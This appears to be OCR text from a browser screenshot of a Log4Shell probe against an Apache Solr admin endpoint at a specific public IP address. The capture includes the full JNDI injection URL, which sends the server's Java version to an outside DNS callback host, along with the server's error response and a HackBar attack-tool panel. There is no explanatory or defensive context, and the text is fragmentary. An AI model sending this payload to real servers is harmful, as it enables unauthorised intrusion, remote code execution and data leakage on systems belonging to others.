 116.198.45.162:8983/solr/adm
不安全 | 116.198.45.162:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.e4eedadf.dnsbug.cn}
JH
36
3
JSON
responseHeader
status : 400
QTime : 4
error
metadata :
error-class
org.apache.solr.common.SolrException
root-error-class
org.apache.solr.common.SolrException
msg : Unsupported operation: ldap://${sys:java.version.e4eedadf.dnsbug.cn}
code : 400
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://116.198.45.162:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.e4eedadf.dnsbug.cn}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6
Name Value
Accept text/html,application/xhtml+xml,ap
Name Value